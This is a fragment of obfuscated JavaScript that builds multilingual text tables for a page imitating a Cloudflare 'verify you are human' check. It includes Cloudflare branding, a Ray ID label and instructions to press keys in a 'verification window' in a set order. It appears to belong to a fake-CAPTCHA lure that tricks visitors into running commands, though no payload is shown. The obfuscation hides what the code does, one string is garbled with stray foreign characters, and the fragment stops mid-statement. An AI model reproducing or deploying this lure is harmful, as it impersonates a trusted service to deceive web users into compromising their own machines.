var _0x4f8ae4={};_0x4f8ae4[_0x26399c(0xfa7,0x494,0x349,0x93c)]=_0x4841e1(0x3dc,0x49c,0x967,0x871)+_0x26399c(0x234,0x180,0xb5c,0x6aa),_0x4f8ae4[_0x4841e1(0x79d,0x52a,0xa30,0x834)+'mp']=_0x26399c(0xadf,0x20f,0x9b6,0x75b)+_0x26399c(0xc1,0x662,0x25,0x5f3)+_0x4841e1(0xc34,0xf8e,0x10da,0x993)+_0x26399c(0x696,0xb5c,0x26a,0x78b)+'ind.\x20Dies\x20'+_0x4841e1(0x407,-0xc8,0x753,0x4af)+'e\x20Sekunden'+_0x4841e1(0x586,0x3a4,0x6a0,0x960),_0x4f8ae4['need.proc']=_0x4841e1(0x3c5,0x136,0x394,0x12f)+_0x4841e1(0x3ce,-0x29e,0x508,0x71a)+_0x4841e1(0xb3,0x373,0xa8,-0x2e1)+'indung\x20übe'+_0x4841e1(0x70f,0xc6c,0xaf3,0xc9c)+_0x26399c(0x9e9,0x1012,0x6ad,0xb43)+_0x26399c(0x165,0x297,0x275,0x7ee),_0x4f8ae4[_0x26399c(0xddf,0x1116,0xde7,0xc32)]=_0x4841e1(0x8d8,0x7cc,0x52e,0xc58)+_0x4841e1(0x180,0x731,0x137,-0xd0)+_0x4841e1(0x18a,0x262,0x4fc,-0x37d)+_0x26399c(0x7ba,0xc3b,0xd56,0xd87),_0x4f8ae4[_0x26399c(0x41c,0x47e,0x4aa,0xa42)]='Verifizier'+'e…',_0x4f8ae4[_0x26399c(0xaf1,0x824,0x805,0xd1d)]=_0x26399c(0xd1d,0xb2a,0xc86,0x8fe)+'re',_0x4f8ae4[_0x4841e1(0x2bd,0x257,-0x1ec,0x3a4)]=_0x26399c(0x194,0x74e,0xc61,0x6d4)+_0x26399c(0x8df,0x1da,0x8a7,0x6a0),_0x4f8ae4[_0x4841e1(0x323,-0x355,0x249,0xb8)]='Ray\x20ID:\x20',_0x4f8ae4['cf']=_0x26399c(0x758,0x1326,0xd9b,0xd39),_0x4f8ae4[_0x4841e1(0x57a,0x12e,0xbcc,0x8ec)]=_0x4841e1(0x0,0x468,0x3b7,-0x5ff)+_0x4841e1(0x95c,0xfce,0x4c5,0xdf6)+_0x26399c(0x78e,0x32d,0x2f9,0x93d),_0x4f8ae4[_0x26399c(0x6d2,0x6dc,0xacd,0x7b6)]=_0x4841e1(0x522,0x159,-0x5,0x9a1)+_0x4841e1(0x47b,0x26f,0xaa0,0x6d0)+_0x26399c(0xcf,0x970,0x5f9,0x6b0)+_0x26399c(0x854,0x376,0x655,0x4ec)+'rch',_0x4f8ae4['keyboard']='Tastatur',_0x4f8ae4['prove']=_0x4841e1(0x6b3,0x19d,0xaaf,0x13a)+_0x26399c(0x5c,0x797,-0x1bb,0x2c6)+'\x20Sie\x20kein\x20'+_0x4841e1(0x886,0x8c1,0x37d,0x482)+'nd',_0x4f8ae4['verify']=_0x26399c(0xf11,0xf59,0xf4f,0xa93)+'en',_0x4f8ae4['complete.t'+_0x26399c(0x7f7,0x8b7,0x251,0x791)]=_0x4841e1(0x522,-0xc9,0x9e8,0x770)+_0x4841e1(0x6f0,0xbcc,0x165,0x6ac)+_0x26399c(0xc5b,0x8ce,0xe3d,0xc72)+'Schritts\x20a'+_0x26399c(0x3f6,0xfa0,0x813,0xa62)+_0x26399c(0x7ef,0x974,0x7c5,0x587)+_0x26399c(0x9c1,0x1422,0x1267,0xf61)+_0x26399c(0x1089,0x74c,0xad4,0xdac)+'en\x20Reihenf'+_0x26399c(0xdcd,0x103c,0xc6a,0xe54)+'icht\x20ander'+_0x4841e1(0x75,-0x1f,0x311,-0x493)+'edigt\x20werd'+_0x4841e1(-0x1c,0x548,-0x430,-0x337)+'eine\x20Schri'+_0x4841e1(0x6db,0xa0d,0x8dd,0x687)+'brig\x20sind,'+'\x20klicken\x20S'+_0x4841e1(0x60,0x20,0x577,0x3c3)+'erprüfen“.',_0x4f8ae4['press']=_0x4841e1(0x888,0xe8c,0xf17,0x37e),_0x4f8ae4[_0x26399c(0x31a,0x7fc,0xab0,0x97e)]=_0x4841e1(0xaf9,0x9c4,0x70f,0xd2a)+_0x4841e1(0x854,0x879,0xc48,0xd27)+_0x4841e1(0xa25,0x44d,0x67b,0x828)+_0x26399c(0x767,0x784,0x53d,0x836),_0x4f8ae4[_0x4841e1(0x380,0x47d,0x819,0x166)]=_0x4841e1(0x297,-0x3f6,0x148,0x264)+_0x4841e1(-0x64,0x128,-0x29c,0xb7),_0x4f8ae4['on.key']=_0x4841e1(0x259,0x35e,0x2f5,0x28b)+_0x4841e1(0x161,-0x29a,0x111,0x2df);var _0xfbbf9={};_0xfbbf9['title']='Περιμένετε'+_0x4841e1(0xb00,0xc0b,0x47e,0xa91),_0xfbbf9[_0x26399c(0x463,0x528,0x87a,0xae1)+'mp']=_0x4841e1(0xc4c,0x673,0xb99,0xebc)+_0x26399c(0x3d5,0x851,0xb5d,0x885)+'ε\x20άνθρωπος'+_0x26399c(0x997,0xe9,0xa41,0x6b9)+_0x26399c(0x726,0x945,0xb7d,0x87c)+_0x26399c(0x726,0x59e,0xab6,0x9e7)+'ενέργεια.',_0xfbbf9[_0x26399c(0x3b0,0xc39,0xe66,0xa31)]=_0x4841e1(0x50d,-0x14e,0xafb,-0x2e)+_0x4841e1(0xa98,0xeeb,0x577,0xcda)+'αι\x20να\x20ελέγ'+_0x4841e1(0xad6,0x8af,0xb44,0xd80)+_0x26399c(0xa95,-0xb6,0x1ac,0x55c)+_0x4841e1(0x1de,0x731,-0x369,0x550)+_0x4841e1(0xa6c,0x911,0xdf4,0xf77)+_0x26399c(0xc9c,0x61f,0xb67,0x61c)+'ε.',_0xfbbf9['ver.hum']='Επαληθεύστ'+'ε\x20ότι\x20είστ'+_0x4841e1(0xb5d,0xdc4,0xd92,0x11c0),_0xfbbf9[_0x4841e1(0x6fe,0x66b,0xb3,0xa56)]='Γίνεται\x20επ'+_0x26399c(0xace,0xd62,0x9c6,0x782)+'.',_0xfbbf9[_0x26399c(0x739,0x114e,0x135a,0xd1d)]='Απόρρητο',_0xfbbf9[_0x26399c(0x247,0xb38,0xb2,0x601)]='Όροι',_0xfbbf9[_0x26399c(0x1b1,0xb31,0x788,0x667)]=_0x26399c(0xb75,0xce8,0x7e3,0xcd2),_0xfbbf9['cf']=_0x26399c(0xb2a,0x1134,0x1010,0xd39),_0xfbbf9[_0x4841e1(0x57a,0x7c,0xb26,0x199)]='Επιδόσεις\x20'+_0x26399c(0x1094,0x96b,0xac5,0xf38)+_0x26399c(0x1089,0xc37,0x898,0xe24)+'\x20',_0xfbbf9['complete']='Ολοκληρώστ'+'ε\x20αυτά\x20τα\x20'+_0x26399c(0x450,0xd80,0xa61,0x8e4)+'λήθευσης',_0xfbbf9['keyboard']='πληκτρολόγ'+'ιο',_0xfbbf9[_0x4841e1(0x7c,0x343,0x33f,-0x4b0)]=_0x26399c(0x12a1,0xf54,0xd90,0xf06)+_0x4841e1(0xc4f,0x1077,0xda7,0x998)+'ι\x20δεν\x20είστ'+_0x4841e1(0x9f,-0x4e7,-0x210,0x1d4),_0xfbbf9[_0x4841e1(0x10d,0x2f0,0x6a0,0x38b)]=_0x26399c(0x14b2,0x10c3,0x117c,0xf90)+'ε',_0xfbbf9[_0x26399c(0x7cf,0x3b5,-0x15c,0x3f1)+_0x26399c(0xda9,0x354,0x679,0x791)]='Ολοκληρώστ'+_0x26399c(0x3fb,0xa3f,-0x15a,0x4a9)+_0x4841e1(-0x68,-0x6ad,-0x71,0x110)+_0x4841e1(0x457,0xadb,0x36,0x6dc)+_0x4841e1(0x395,0x143,-0x143,-0x2e5)+_0x4841e1(0x2ee,0x72f,-0x34e,0x68d)+_0x4841e1(0xa22,0x3c8,0x97c,0x816)+_0x4841e1(0x707,0x253,0x2bc,0x2cd)+_0x4841e1(0x302,0x523,-0xc6,0x8fb)+_0x4841e1(0xc16,0xcee,0xbbc,0x1197)+_0x26399c(0x4fc,0xaff,0xef7,0x943)+_0x26399c(0x392,0x3f6,0x781,0x926)+'ώς.\x20Όταν\x20δ'+_0x26399c(0x762,-0x226,0xc9,0x32d)+_0x4841e1(0x2f1,-0x113,0x6ae,-0x74)+'ματα,\x20κάντ'+_0x4841e1(0xa9d,0x787,0xc62,0x459)+'ν\x20Επαλήθευ'+_0x4841e1(0x48d,-0xdc,0x68,-0x5e),_0xfbbf9['press']='Πατήστε',_0xfbbf9[_0x26399c(0x87a,0x90d,0x91e,0x97e)]=_0x26399c(0xa18,0x96e,0xf95,0xd8d)+_0x4841e1(0x192,0x300,0x5f4,-0x318)+_0x4841e1(0x5ef,0x553,0xa16,0xb05)+_0x26399c(0x13f7,0x1145,0xc94,0xe14),_0xfbbf9[_0x26399c(0x110,0xa63,0x2c4,0x6c4)]=_0x4841e1(0xa40,0xc16,0xa7a,0xd46)+_0x4841e1(0x670,0xcf4,0x428,0x905),_0xfbbf9[_0x4841e1(0xb11,0x10d9,0x51b,0x78e)]=_0x4841e1(0x9f1,0xa4d,0xa25,0xba9)+_0x26399c(0x6ef,0xf3f,0xc42,0xa47);var _0x53fb69={};_0x53fb69[_0x4841e1(0x7ea,0x5a0,0x16d,0x258)]=!![],_0x53fb69[_0x4841e1(0x5f8,0x3fd,0x208,0x9d9)]=_0x4841e1(0x784,0x750,0x3e0,0xbe4),_0x53fb69[_0x4841e1(0x79d,0x54d,0xe02,0x6ff)+'mp']='נא\x20לאמת\x20שא'+_0x26399c(0x433,0xa38,0x51b,0x510)+_0x26399c(0x337,-0x235,0x323,0x2e5)+_0x4841e1(0x178,-0x44a,0x6dd,0x7d4)+_0x4841e1(0xb17,0xc7e,0x114c,0x1102),_0x53fb69['need.proc']=_0x26399c(0x5ad,0x8f7,0x757,0x3fb)+_0x26399c(0x787,0x8de,0x739,0x2c4)+'ה\x20של\x20החיבו'+_0x26399c(0x679,0xff7,0xbe8,0xb3a)+_0x26399c(0xde0,0xd95,0xb84,0xe35),_0x53fb69[_0x4841e1(0x8ee,0x59d,0x4f4,0x5e0)]=_0x4841e1(0x912,0x3e0,0x97c,0xd68)+_0x4841e1(0x187,0xf7,-0x133,0x6ca),_0x53fb69[_0x4841e1(0x6fe,0xc20,0xbfe,0xccd)]=_0x26399c(0x157f,0xba7,0x9ba,0xf3c),_0x53fb69['privacy']=_0x4841e1(0x4fe,0x820,0x964,0x319),_0x53fb69['term']=_0x4841e1(0x229,-0x1d1,0x682,-0x206),_0x53fb69['ray']=_0x4841e1(0x98e,0xc66,0x6f5,0x3e5),_0x53fb69['cf']='Cloudflare',_0x53fb69['footer']=_0x4841e1(0x46b,0x7ca,0x4b4,0x233)+_0x26399c(0x2a0,0x115,0x1ae,0x70f)+'\x20',_0x53fb69[_0x4841e1(0x472,0x5b3,0x45c,0x32e)]=_0x26399c(0xfa2,0xb9b,0xf27,0xdab)+_0x4841e1(0x988,0x7b4,0xee2,0xf03)+'ללו',_0x53fb69[_0x26399c(0xb01,0xa14,0x403,0x7ce)]='מקלדת',_0x53fb69[_0x26399c(0x171,-0x22e,0x881,0x3c0)]=_0x26399c(0x4c9,0x992,0xc87,0x637)+_0x26399c(0x121d,0xfcd,0xd6b,0xc12)+_0x26399c(-0xc3,0xae9,0x1d7,0x48e),_0x53fb69['verify']=_0x26399c(0xa27,0x13cc,0xfa7,0xf7a),_0x53fb69[_0x26399c(0x9ce,0x5a1,-0x11d,0x3f1)+_0x4841e1(0x44d,0x729,0x928,0x63e)]='שלם\x20את\x20המש'+_0x4841e1(0x21,0x367,0x64c,0x4a5)+'לב.\x20המשימו'+_0x26399c(0xa50,0x148d,0x147c,0xe1f)+_0x4841e1(0x418,0x775,0x3b7,0xa3)+_0x26399c(0x54a,-0xbd,-0x343,0x2ef)+_0x26399c(0xeb9,0x44f,0x489,0x8e0)+'אחרת.\x20כשלא'+_0x26399c(0xea6,0x538,0x6f4,0x88e)+_0x26399c(0xcc5,0x3f0,0x83b,0x694)+_0x4841e1(0x2f4,-0x382,-0x1ff,0x5a),_0x53fb69[_0x26399c(0x31b,0x964,0x7c0,0x8f4)]='לחץ',_0x53fb69[_0x4841e1(0x63a,0x11e,0xab8,0xc3)]='בח窗口\x20האימו'+'ת,\x20לחץ',_0x53fb69[_0x26399c(0x537,0x7ef,0x1a3,0x6c4)]=_0x26399c(0x495,0xb95,0x31,0x51e),_0x53fb69[_0x26399c(0x838,0x127e,0x99c,0xe55)]=_0x26399c(0xdf1,0xe7a,0x6b0,0xc64)+_0x4841e1(0x755,0xd95,0xba5,0x3fd);var _0x621a11={};_0x621a11[_0x26399c(0x4fe,0xd6a,0x2f0,0x93c)]=_0x4841e1(-0x79,0x277,-0x2c0,-0x4a2)+_0x4841e1(0x6d3,0x516,0x622,0xa2a)+'करें...',_0x621a11[_0x4841e1(0x79d,0xce2,0x217,0x8ff)+'mp']=_0x4841e1(-0x7a,-0x1ec,-0x161,0x57d)+_0x4841e1(0xacd,0x48f,0x9cf,0xf44)+_0x26399c(0xcd5,0xfc0,0x127d,0xe31)+'\x20वेरिफ़ाई\x20क'+_0x4841e1(-0x8,0x1ba,-0x4ea,0x84)+_0x4841e1(0x5fe,0x2fe,0xab5,-0x8e),_0x621a11[_0x26399c(0x4a9,0xb17,0xbc2,0xa31)]='आगे\x20बढ़ने\x20'+_0x4841e1(0x718,0x36b,0x55c,0x255)+'\x20आपके\x20कनेक'+_0x26399c(0xa17,0xae2,0x8f0,0xf49)+_0x26399c(0x4cb,0x87a,0x198,0x53b)+_0x4841e1(0x872,0x6a2,0xa54,0x867)+_0x26399c(0x444,0x52e,0x556,0x52f)+_0x26399c(0x1136,0x109f,0xdef,0xcf3),_0x621a11[_0x26399c(0x76b,0x6a0,0x867,0xc32)]=_0x4841e1(0x10e,0x433,0x139,0x400)+_0x26399c(0x4a4,0xa50,0x1085,0xaf4)+_0x4841e1(-0x52,-0x4c6,0x152,-0xf6),_0x621a11['ver']='वेरिफ़ाई\x20कर'+'\x20रहा\x20है...',_0x621a11['privacy']='गोपनीयता',_0x621a11[_0x4841e1(0x2bd,0x102,-0x3a0,0x252)]=_0x26399c(0x80f,0x2d8,0x2bc,0x460),_0x621a11[_0x4841e1(0x323,0x109,-0x45,0x2fc)]=_0x26399c(0xe5c,0x119a,0xc6d,0xcd2),_0x621a11['cf']=_0x4841e1(0x9f5,0x1030,0x624,0x530),_0x621a11[_0x26399c(0xec5,0x8ea,0x972,0x8be)]=_0x26399c(0x2bc,0xc03,0x39e,0x682)+_0x4841e1(0x83a,0x37b,0x6b5,0x824)+_0x26399c(0x971,0xd99,0x718,0x827)+'षा',_0x621a11['complete']=_0x26399c(0x949,0x39f,0x8a0,0x4cf)+_0x4841e1(0x80f,0x759,0x823,0xe8e)+_0x4841e1(0xc0a,0xfff,0xb43,0xe40),_0x621a11[_0x4841e1(0x48a,0x289,0x59f,0x241)]=_0x4841e1(0xc00,0xfde,0xfa1,0xdae),_0x621a11[_0x26399c(0x19f,0x245,-0x101,0x3c0)]='यह\x20साबित\x20क'+_0x4841e1(0x1fe,-0x2b9,-0x1c2,-0x156)+'\x20कि\x20आप\x20रोब'+'ोट\x20नहीं\x20है'+'ं',_0x621a11['verify']=_0x26399c(0xe48,0xece,0x64a,0xca9)+_0x4841e1(0xb0f,0x1178,0x9f0,0x6fc),_0x621a11[_0x4841e1(0xad,0x6d7,0x99,0x315)+_0x26399c(0x17e,0x6f1,0xdde,0x791)]=_0x4841e1(0x143,0x1,0x221,-0x3ee)+_0x4841e1(0x91a,0x8ef,0x780,0x3cd)+_0x4841e1(0x15f,-0x448,0x732,-0x3fd)+_0x4841e1(0x8a1,0xdd8,0xe8c,0x3a4)+_0x4841e1(0x801,0x237,0xd05,0xd30)+_0x4841e1(0x668,0x6fa,0x919,0x113)+_0x4841e1(0xa1c,0xb6a,0xb34,0xe80)+_0x26399c(0xe78,0xd6a,0x244,0x805)+_0x4841e1(0x177,0x1b9,0x4a,-0x3a6)+'\x20वे\x20दर्शाए'+_0x4841e1(0x772,0xc08,0x5c6,0xaf1)+_0x26399c(0x62,-0x2,-0xce,0x499)+'ीं।\x20जब\x20कोई'+_0x4841e1(0xb70,0xe82,0x1051,0xcdb)+_0x26399c(0x203,0x772,-0x2ab,0x2f0)+_0x4841e1(0xa32,0xffd,0x7d8,0xd74)+_0x26399c(0x89e,0x935,0x791,0x6e6)+'।',_0x621a11['press']=_0x4841e1(0x32f,0x726,0x1b9,0x91a),_0x621a11[_0x26399c(0x579,0x82c,0xa0f,0x97e)]='सत्यापन\x20वि'+_0x26399c(0x833,0xa83,0x971,0xdbf)+_0x26399c(0xe2a,0x3b8,0xcec,0x822),_0x621a11['press.hold']=_0x26399c(0xead,0xa82,0x756,0xcf5)+_0x4841e1(0x2da,-0x1bd,0x6e6,0x23d),_0x621a11[_0x4841e1(0xb11,0xb60,0xca8,0x689)]=_0x26399c(0xd56,0xcec,0xfa4,0x9de)+_0x26399c(0x887,0x619,-0xd1,0x4e8);var _0x2edfa7={};_0x2edfa7[_0x4841e1(0x5f8,0x8ea,0x205,0xbbf)]=_0x26399c(-0x13a,0x104,0x655,0x4b2)+_0x26399c(0x806,-0x11a,0x90b,0x504),_0x2edfa7[_0x26399c(0xffa,0xabc,0x63e,0xae1)+'mp']=_0x4841e1(0xb84,0xd8f,0x1167,0xbd7)+_0x26399c(0x7b9,0x263,0x973,0x441)+'a\x20adalah\x20m'+_0x4841e1(0x330,0x3a2,0xbb,0x83e)+'gan\x20menyel'+_0x4841e1(0x50c,0x169,0x888,0x39e)+'ndakan\x20di\x20'+_0x26399c(0xf8f,0x8a5,0xe6f,0xeb1),_0x2edfa7['need.proc']=_0x4841e1(0xadc,0xa29,0x872,0xa1d)+_0x26399c(0x1126,0xafc,0xa54,0xcd5)+_0x26399c(0xed8,0xad4,0x5a0,0xc29)+_0x4841e1(0x7b9,0x3d0,0x5e0,0x298)+_0x26399c(0x1119,0x775,0x1125,0xc7b)+_0x26399c(0x11bf,0xf44,0x1021,0xc4c),_0x2edfa7[_0x26399c(0xed2,0xdc5,0xdbb,0xc32)]=_0x26399c(0x27e,0x7f2,0xad6,0x573)+_0x26399c(0x3f,0x3ac,0x89d,0x571)+_0x26399c(0xfa5,0x112d,0x9a9,0xd19)+_0x26399c(-0x215,0x242,0x651,0x461),_0x2edfa7[_0x4841e1(0x6fe,0x2d9,0xa20,0xc13)]=_0x26399c(0xe6e,0x9a6,0xb7a,0xa3e)+'verifikasi'+_0x26399c(0x1330,0x14ab,0x82e,0xe44),_0x2edfa7[_0x26399c(0x813,0x100f,0x1235,0xd1d)]=_0x4841e1(0x49c,0xa41,0x29b,0x6b0),_0x2edfa7['term']=_0x4841e1(0x9b4,0xfe2,0xb7d,0xcde),_0x2edfa7[_0x4841e1(0x323,0x50,0x79b,0x87b)]='Ray\x20ID:\x20',_0x2edfa7['cf']=_0x4841e1(0x9f5,0xc7c,0xca9,0xc4d),_0x2edfa7[_0x4841e1(0x57a,0x35c,0x803,0xaff)]='Performa\x20d'+_0x26399c(0x12f6,0xce8,0x1413,0xdae)+_0x4841e1(-0x6e,-0x370,0x337,-0x468),_0x2edfa7[_0x4841e1(0x472,0x14c,0x8a8,0x978)]=_0x4841e1(0xb87,0x11af,0xe59,0x511)+_0x26399c(0x17c,0x5ed,0x72b,0x30b)+_0x26399c(0x7f7,0x261,0xa33,0x6d1)+'ini\x20gunaka'+'n',_0x2edfa7[_0x26399c(0x5dd,0x27f,0x212,0x7ce)]='keyboard',_0x2edfa7[_0x26399c(0x71,0x68f,0x571,0x3c0)]='Untuk\x20memb'+_0x26399c(0x10a8,0xbba,0xad6,0xde0)+'hwa\x20Anda\x20b'+'ukan\x20robot',_0x2edfa7['verify']=_0x26399c(0xe5a,0x95f,0x10ff,0xec8),_0x2edfa7['complete.t'+_0x4841e1(0x44d,0xa35,0x8f7,0x1f7)]=_0x4841e1(0xb87,0xcc8,0x727,0xbeb)+_0x4841e1(0x754,0xfa,0x9a2,0xd38)+_0x4841e1(0x71c,0xc30,0x705,0xb1a)+_0x26399c(0xa79,0x1191,0xba1,0xba2)+_0x26399c(0x3dc,0xae2,0x174,0x7d2)+'diselesaik'+'an\x20dalam\x20u'+_0x26399c(0xb6b,0x7d0,0xe33,0xcb6)+_0x4841e1(0x818,0x92c,0x4f2,0x3ca)+'an\x20dan\x20tid'+_0x26399c(0xefc,0xf40,0x11cc,0xbdc)+'nya.\x20Ketik'+'a\x20tidak\x20ad'+_0x26399c(0x48e,0x41e,0x1bc,0x421)+_0x4841e1(0x6d0,0x749,0x161,0xc79)+_0x26399c(0xb57,0xb4a,0x31f,0x8c6)+_0x26399c(0x83f,0x215,-0x219,0x3e1),_0x2edfa7['press']=_0x4841e1(0x906,0xd72,0xcd5,0x56e),_0x2edfa7[_0x26399c(0x9d3,0xdb8,0xa9c,0x97e)]=_0x26399c(0xb0d,0x93c,0xf7d,0x9ad)+_0x4841e1(0x365,0x493,0x69f,0x31c)+_0x4841e1(0x680,0xbba,0x929,0x99),_0x2edfa7[_0x4841e1(0x380,0x318,0x4a5,0x49a)]=_0x4841e1(0x309,-0x10a,0x2be,-0xf5)+_0x26399c(0x878,0x190,0x61b,0x3b5),_0x2edfa7['on.key']=_0x26399c(0xf23,0xc8d,0xe91,0xb2c)+'ard\x20Anda';var _0x2b5d3c={};_0x2b5d3c[_0x26399c(0x986,0x46a,0x5cc,0x93c)]=_0x26399c(-0xd1,0x589,-0x2da,0x2f5)+_0x4841e1(0x207,-0x1c1,-0x1e3,0x13f),_0x2b5d3c[_0x4841e1(0x79d,0x5c9,0x6b9,0x447)+'mp']=_0x26399c(0xe4f,0xc92,0x1480,0xf04)+_0x26399c(0x9d4,0x67a,0x12a2,0xcbe)+_0x4841e1(0xad1,0x6a4,0xa70,0xb88)+_0x26399c(0x97e,0xa46,0xdc0,0xdc5)+_0x4841e1(0xa0,0x501,0x372,0x25f)+_0x26399c(0x103a,0xcd5,0xd91,0x9c9)+_0x26399c(0xa5c,0x80c,0xffc,0xb74)+_0x4841e1(0x87e,0xaa4,0xb32,0xae7),_0x2b5d3c[_0x26399c(0x96e,0x445,0x56f,0xa31)]='ha\x20richies'+_0x26399c(-0x17e,0xa87,0x747,0x43c)+'rollo\x20aggi'+_0x26399c(0x117c,0x138a,0x721,0xd8b)+_0x4841e1(0x181,-0x23a,0x16,0x10f)+_0x4841e1(0x643,0x5ab,0x800,0x271),_0x2b5d3c['ver.hum']='Stiamo\x20ver'+_0x26399c(0x104a,0x940,0xad6,0xa61)+_0x4841e1(0x843,0x9ce,0xae6,0x6a6)+_0x26399c(0x103e,0xe6f,0x547,0xb8f)+'ot',_0x2b5d3c[_0x26399c(0xec9,0xd56,0xced,0xa42)]='Verifica\x20i'+'n\x20corso',_0x2b5d3c['privacy']=_0x26399c(0x664,0x4c8,0x2df,0x456),_0x2b5d3c[_0x4841e1(0x2bd,0x294,-0x12a,-0xd1)]=_0x4841e1(0x9ad,0x847,0xd5d,0xe9f),_0x2b5d3c['ray']=_0x26399c(0x1121,0x945,0xe8a,0xcd2),_0x2b5d3c['cf']='Cloudflare',_0x2b5d3c[_0x26399c(0xdf3,0x73e,0x746,0x8be)]='Prestazion'+_0x26399c(-0x15,0x3d5,-0x62,0x408)+'zza\x20da\x20',_0x2b5d3c[_0x26399c(0x3ef,0x458,0x484,0x7b6)]=_0x4841e1(0x1ae,0x3cf,-0x3ca,0x6dd)+_0x26399c(0x23a,0x6d8,0x82f,0x817)+_0x26399c(0xe06,0xe4b,0x1015,0xe17)+_0x26399c(0x3ce,0xbbc,0xaa9,0x8a5)+_0x4841e1(0x67b,0x6b5,0x4c6,0x394),_0x2b5d3c[_0x26399c(0xaa8,0x4b4,0x5f4,0x7ce)]=_0x4841e1(0x2b1,-0x34f,0x1a0,0x5fc),_0x2b5d3c[_0x26399c(0x18e,0x669,-0x2cd,0x3c0)]='Per\x20dimost'+_0x4841e1(0x33f,0x25b,0xe6,0x617)+_0x4841e1(0x298,-0x18a,0x769,-0x1ff)+_0x26399c(0xac6,0x291,0xcdd,0x8a4),_0x2b5d3c[_0x26399c(0x8aa,0x68f,-0xb6,0x451)]=_0x4841e1(0x2a4,-0x2e4,0x7ae,0x1d7),_0x2b5d3c[_0x4841e1(0xad,0x1cd,-0x71,0x402)+_0x4841e1(0x44d,0x649,-0x13b,-0x228)]=_0x26399c(0x1199,0x10f6,0xcc7,0xcbd)+_0x26399c(0xdc6,0xbbf,0xb0a,0xf60)+'\x20di\x20ogni\x20p'+_0x4841e1(0x553,0x3b9,0xb16,0x194)+'Le\x20attivit'+_0x4841e1(-0xf,0x54e,0x3a4,0x108)+_0x26399c(0x1224,0x15be,0x1129,0xf87)+_0x26399c(0x51e,0x8f5,0xd60,0x9c6)+_0x4841e1(0xac6,0x626,0xf86,0x94c)+_0x26399c(0xd8,0x272,0x88a,0x60b)+_0x26399c(-0x27a,-0x285,-0x1d8,0x3cd)+_0x4841e1(0x385,-0x2c5,-0x88,-0x1d6)+_0x4841e1(0x83d,0xd9d,0xab5,0x72d)+_0x4841e1(0x819,0xc7b,0x395,0xa35)+_0x4841e1(0x147,0x6f1,0x5e,-0x47)+'iù\x20passagg'+'i\x20rimasti,'+_0x4841e1(0x653,0xcbc,0x250,0x695)+'\x20Verifica.',_0x2b5d3c[_0x26399c(0x7e4,0x749,0xacf,0x8f4)]=_0x26399c(0x970,0x676,0x7ea,0x96a),_0x2b5d3c[_0x26399c(0xa0d,0x79f,0x704,0x97e)]=_0x26399c(0xa23,0xabb,0x12cd,0xe99)+_0x4841e1(0x36,0xb6,-0x637,0x2bf)+'rifica,\x20pr'+'emere',_0x2b5d3c[_0x4841e1(0x380,-0x278,0x424,0x742)]='Premere\x20e\x20'+_0x26399c(0xad7,0x82c,0xcf0,0x976)+_0x26399c(-0xd8,0x8ad,0x533,0x578),_0x2b5d3c[_0x4841e1(0xb11,0xc2c,0x879,0xd61)]=_0x26399c(0xa70,0xdac,0x141e,0xee3)+_0x4841e1(0x2b1,-0x1db,-0x3c5,0x29a);var _0x2db2e1={};_0x2db2e1[_0x4841e1(0x5f8,0x329,0x5e8,0x373)]=_0x4841e1(0x1d4,-0x4e,0x1c0,0x191)+_0x26399c(0xb17,0xba9,0x460,0x6de),_0x2db2e1['ver.hum.co'+'mp']=_0x26399c(0xe2b,0xc18,0xad6,0xde9)+_0x26399c(0x7b7,0xa19,0xcf9,0x6e1)+_0x26399c(0xecf,0x539,0xb7f,0xa65)+_0x26399c(0x9d4,0x9bc,0xf93,0xe52),_0x2db2e1[_0x4841e1(0x6ed,0x92b,0xcf6,0x13b)]=_0x4841e1(0x8e7,0xedb,0xcd0,0xe02)+_0x4841e1(0x371,0x528,0x264,0x601)+'る必要があります。',_0x2db2e1[_0x26399c(0xd19,0x10ca,0x12af,0xc32)]=_0x26399c(0xa8a,0x3d1,0x408,0x46a)+_0x26399c(0x98a,0x10f1,0x610,0xc95),_0x2db2e1[_0x4841e1(0x6fe,0x5cd,0xa3b,0x6ae)]=_0x4841e1(0xc17,0x1063,0x628,0x10f0),_0x2db2e1[_0x26399c(0x10a9,0x1260,0xa71,0xd1d)]=_0x4841e1(0x9e1,0xee4,0x385,0xf29),_0x2db2e1[_0x26399c(0x6a9,0x269,0x836,0x601)]=_0x4841e1(0x2bc,0x16e,0x511,-0x118),_0x2db2e1[_0x26399c(0xc34,0xa55,0x8cf,0x667)]=_0x4841e1(0x98e,0x55d,0xc38,0x581),_0x2db2e1['cf']='Cloudflare',_0x2db2e1[_0x4841e1(0x57a,0x4a6,0xbe9,0x40b)]=_0x26399c(0x200,0x599,0x9d8,0x6a8)+_0x26399c(0xc4f,0x82d,0x162,0x65f),_0x2db2e1[_0x26399c(0x7ae,0xcaa,0x409,0x7b6)]=_0x26399c(0x378,0xb73,0x5e3,0x811)+_0x4841e1(0xbe1,0xd18,0xe3b,0x67a),_0x2db2e1['keyboard']=_0x4841e1(0x9f8,0xca2,0xc74,0x5e5),_0x2db2e1['prove']=_0x4841e1(0x342,0x93d,0x7b0,0x417)+_0x26399c(0xe03,0x1107,0x9be,0xa84)+'めに',_0x2db2e1['verify']=_0x26399c(0x25a,0x625,0x88b,0x762),_0x2db2e1[_0x4841e1(0xad,0x722,0x57,-0x590)+'ask']=_0x26399c(0x1013,0x46c,0x7ce,0xa76)+_0x4841e1(0x9c0,0x878,0x444,0x770)+_0x26399c(0xa77,0x8ec,0x430,0x4a7)+_0x26399c(0x732,0xbea,0x345,0x844)+_0x4841e1(0x414,-0x10f,0x1ad,0x8c4)+_0x26399c(0x7d3,0xcf9,0x1093,0xdf7)+_0x4841e1(-0x9a,-0x1ae,-0x1e0,0x528)+_0x26399c(0x75e,0x968,0x863,0x612)+_0x26399c(0xa57,0x6a2,0x10,0x531),_0x2db2e1[_0x26399c(0x4b9,0x3ca,0xb55,0x8f4)]='押してください',_0x2db2e1[_0x4841e1(0x63a,0x199,0x187,0x5d7)]='確認ウィンドウで、押'+_0x26399c(0x1387,0xf50,0x1084,0xf83),_0x2db2e1[_0x4841e1(0x380,0x497,0x5a0,0x43c)]=_0x26399c(0x698,0x732,0x83b,0x47c)+'い',_0x2db2e1[_0x26399c(0x14a4,0xb55,0x8d8,0xe55)]=_0x4841e1(0x2d5,-0x3ba,0x809,0x21d);var 